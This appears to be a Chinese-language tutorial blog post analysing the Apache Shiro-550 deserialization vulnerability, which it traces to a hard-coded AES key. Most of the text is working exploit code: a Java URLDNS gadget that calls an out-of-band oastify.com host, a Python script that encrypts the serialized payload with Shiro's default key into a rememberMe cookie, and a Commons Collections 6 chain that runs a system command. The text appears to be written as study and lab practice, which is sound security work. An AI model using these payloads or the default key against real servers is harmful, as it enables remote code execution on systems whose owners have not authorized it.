
下面的这个方法是设置加密密钥!所以我们可以看看谁调用过,并且传递了key!

于是我们便找到了这个方法!源码如下:
public void setCipherKey(byte[] cipherKey) {
    //Since this method should only be used in symmetric ciphers
    //(where the enc and dec keys are the same), set it on both:
    setEncryptionCipherKey(cipherKey);
    setDecryptionCipherKey(cipherKey);
}通过这个setCipherKey方法,设置了加密和解密的密钥!密钥是一样的,所以采用的就是对称加密。继续向上找看看谁调用过这个方法!


发现在AbstractRememberMeManager类中的构造器,初始化调用了这个方法!并且传递的参数是一个常量!跟进到定义处!(同时上面的AesCipherService方法,也提示了我们采用的加密方式是AES加密)

在定义处,发现AES加解密的密钥居然被固定了。这便是整个漏洞的根本原因所在!
再次回顾shiro550漏洞的原理,便是AES加密的key被硬编码在了源码中!所以攻击者可以构造一个序列化的字符串,然后经过AES加密,base64编码,最终将payload作为Cookie中的rememberme字段的参数值,发送到服务器,当服务器收到payload的时候,服务器便会进行base64解码,AES解码,最后将其进行反序列化操作,从而执行了命令执行!
🌸 URLDNS链利用
既然上面已经是对整个过程比较清晰了,所以我们就可以先利用URLDNS链进行分析利用!直接将URLDNS链的payload拿过来尝试利用:
package org.y4y17;

import java.io.*;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;

public class URLDNS {
    public static void main(String[] args) throws NoSuchFieldException, IOException, IllegalAccessException, ClassNotFoundException {
        HashMap<URL,Integer> hashMap = new HashMap<URL,Integer>();
        URL url = new URL("http://hvglmw9fk7epzqg930hrcvogs7y0m5au.oastify.com");
        //绕过put时,hashCode=-1,此时需要通过反射去改变hashCode的参数值不为-1,然后再put
        Class urlClass = URL.class;
        Field hashCode = urlClass.getDeclaredField("hashCode");
        hashCode.setAccessible(true);
        hashCode.set(url,1);
        //上面已经通过反射机制将url的hashCode设置为1,避免了在put的时候就发生DNS请求
        hashMap.put(url,1);
        System.out.println(url.hashCode());
        //put完之后,还需要将hashCode改回-1
        hashCode.set(url,-1);
        //然后进行序列化操作
        serialization(hashMap);
        //序列化完成之后,再进行反序列化操作
//        deserialization();
    }
    public static void serialization(Object o) throws IOException {

        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("urldns.ser"));
        objectOutputStream.writeObject(o);
        objectOutputStream.close();
    }
    public static void deserialization() throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("urldns.ser"));
        objectInputStream.readObject();
        objectInputStream.close();
    }
}序列化生成文件之后,尝试编写base64和AES加密,从而生成payload!
import base64
import uuid
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes

def get_file_data(filename):
    with open(filename,'rb') as file:
        data = file.read()
    return data


def aes_encrypt_data(data,key):
    BS = AES.block_size
    pad = lambda s :s+((BS - len(s) % BS ) * chr(BS - len(s) % BS)).encode()
    mode = AES.MODE_CBC
    iv = uuid.uuid4().bytes
    cipher = AES.new(base64.b64decode(key), mode, iv)
    ciphertext = base64.b64encode(iv+cipher.encrypt(pad(data)))
    return  ciphertext

# Example usage
if __name__ == "__main__":
    key = "kPH+bIxk5D2deZiIxcaaaA=="  # Generate a random 16-byte AES key
    file_path = "urldns.ser"  # Replace with your file path

    data = get_file_data(filename=file_path)
    payload = aes_encrypt_data(data=data,key=key)
print(payload)利用Burpsuite平台进行测试DNS请求:

生成序列化文件之后,然后利用python读取序列化文件生成payload即可:


生成payload,然后替换掉rememberme的参数值!(这里需要注意的是,也需要将JSESSIONID删掉,他是一个身份凭证的验证信息。)
之后改成我们的payload,重放数据包!

BurpSuite收到了DNS请求。
🌸 RCE
🍂 cc6+TemplatesImpl
需要注意的是:shiro原生是没cc依赖的! 所以整个cc链子就打不了!
既然上面已经通过URLDNS链,证明了整个链子的可行性。但是我们还是想着能够真正的RCE,所以,我们进行尝试!首先就是打什么👖的问题,可以看到整个项目中虽然是有cc依赖的!但是其实是打不了的!
具体原因是:maven在编译和运行的时候,只会将complie打进包里面,而test是不会打进来的,所以理论上来说用cc的打shiro是打不了的,只能打cb(这里后续再看这个。)
这里可以用一个插件去分析,暂时没用。主要是看的组长的视频进行学习。
所以本地测试的话,就需要在pom文件中添加cc的依赖:

正常大家都是添加的cc4的依赖,因为在利用的时候cc2链子是可以使用的,所以可以添加cc4的依赖,这并不代表着cc3的依赖就打不了。
所以这里还是先添加了cc3的依赖。进行尝试。把前面的cc6链子的exp拿过来尝试利用:
public class cc6 {
    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
        Transformer[] transformers = new Transformer[]{
                new ConstantTransformer(Runtime.class),
                new InvokerTransformer("getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
                new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
                new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
        };
        ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
        Map<String, Object> map = new HashMap<>();
        Map lazymap = LazyMap.decorate(map, new ChainedTransformer(new Transformer[]{}));
        TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap,"aaa");

        HashMap<Object, Object> map2 = new HashMap<>();
        map2.put(tiedMapEntry,"bbb");
        lazymap.remove("aaa");

        Class<LazyMap> lazyMapClass = LazyMap.class;
        Field factory = lazyMapClass.getDeclaredField("factory");
        factory.setAccessible(true);
        factory.set(lazymap,chainedTransformer);

        serialization(map2);
//        unserialization();
    }

    public static void serialization(Object o) throws IOException {
        ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("cc66.bin"));
        objectOutputStream.writeObject(o);
        objectOutputStream.close();
    }

    public static void unserialization() throws IOException, ClassNotFoundException {
        ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("cc66.bin"));
        objectInputStream.readObject();
        objectInputStream.close();
    }
}首先还是正常的序列化生成文件,然后利用上面的python来生成exp:
依然是通过抓包来替换掉rememberme的参数值!

这里会发现修改了payload,之后,并没有成功弹窗!同时还报错了:

